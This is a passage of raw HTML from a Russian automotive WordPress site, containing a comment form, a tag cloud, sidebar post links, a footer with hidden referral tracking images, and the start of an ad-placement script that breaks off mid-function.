wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-pravilno-razvesti-avtomobilnuyu-krasku.html">Как правильно развести автомобильную краску</a></div><div class="section-posts__item-text"> Как правильно развести автомобильную краску Как развести краску перед покраской...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-14">14.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
